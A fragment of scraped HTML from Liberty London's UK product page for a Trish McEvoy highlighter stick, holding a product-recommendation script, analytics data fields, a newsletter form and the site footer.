}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e355deb3902f101920b970c37b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            



            <input type="hidden" name="datalayer-login" class="datalayer-login" value="product details" />
        </div>

        
        
            <input type="hidden" class="product-details-data-layer" id="gtm-product-detail-data-R169815006" value="{&quot;event&quot;:&quot;productDetail&quot;,&quot;funnelPageType&quot;:&quot;Product Details Page&quot;,&quot;countryId&quot;:&quot;GB&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;GBP&quot;,&quot;detail&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Fast-Track Highlighter Stick&quot;,&quot;id&quot;:&quot;000564581&quot;,&quot;price&quot;:36,&quot;brand&quot;:&quot;Trish McEvoy&quot;,&quot;sku&quot;:&quot;791222964736&quot;,&quot;category&quot;:&quot;Complexion&quot;,&quot;variant&quot;:&quot;98 NO COLOUR&quot;,&quot;variantID&quot;:&quot;R169815006&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:0,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}]}}}" />
        

        
        
            <input type="hidden" class="product-details-ga4-data-layer" id="gtm-product-detail-ga4-data-R169815006" value="{&quot;event&quot;:&quot;view_item&quot;,&quot;is_quickview&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;GBP&quot;,&quot;items&quot;:[{&quot;item_id&quot;:&quot;000564581&quot;,&quot;item_name&quot;:&quot;Fast-Track Highlighter Stick&quot;,&quot;item_brand&quot;:&quot;Trish McEvoy&quot;,&quot;item_category&quot;:&quot;Complexion&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R169815006&quot;,&quot;item_variant&quot;:&quot;98 NO COLOUR&quot;,&quot;price&quot;:36,&quot;item_stock&quot;:0,&quot;item_list_name&quot;:&quot;&quot;}]}}" />
        

        
        
            <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Beauty&quot;,&quot;topcategory&quot;:&quot;Makeup&quot;,&quot;subcategory&quot;:&quot;Complexion&quot;,&quot;brand&quot;:&quot;Trish McEvoy&quot;,&quot;pageType&quot;:&quot;product&quot;}" />
        

        
    
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/default/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
    Store Information
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information-hub" class="footer-link" title="Map">
        Directions & Opening Hours
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub" class="footer-link" title="Store Services">
        Store Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub#services-hub-beauty" class="footer-link" title="Beauty Services">
        Beauty Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/events-hub" class="footer-link" title="Store Services">
        Store Events
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/experiences-hub" class="footer-link" title="Store Experiences">
        Store Experiences
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
        Expert Appointments
    </a>
</li>
<!-- <li>
    <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre">
        Help Centre
    </a>
</li> -->
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
    About Us
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
        Careers at Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/our-heritage.html" class="footer-link" title="Our Heritage">
        Our Heritage
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
        Our Leadership Team
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/information/corporate-social-responsibility.html" class="footer-link" title="Corporate Social Responsibility">
        Corporate Social Responsibility
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
        Become an Affiliate
    </a>
</li>
    <li>
    <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
        Liberty Fabrics Wholesale
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#freeukshippingterms" title="Free Delivery over £100">Free Delivery over £100</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#returnssection" title="Free 30 Days Returns">Free 30 Days Returns</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#clickandcollect" title="Click and Collect">Free Collection in Store</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769045427410/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
